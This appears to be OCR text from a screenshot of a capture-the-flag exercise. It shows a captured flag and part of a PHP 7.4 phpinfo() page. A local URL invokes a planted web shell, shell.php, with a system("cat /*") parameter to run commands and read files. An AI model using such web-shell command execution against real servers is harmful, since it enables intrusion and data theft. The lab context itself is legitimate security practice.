 PHP 7.4.30 - phpinfo()
127.0.0.1/app/plugins/_controller_/freightfee/admin/shell.php?0=system("cat%20/*");
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
flag{264ca86c-3687-4378-b185-f51615a374e4}
PHP Version 7.4.30
php
System Linux 6560cbc5a9bc 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49 UTC 2021 x86_64
Build Date Jun 27 2022 08:20:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini,
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini,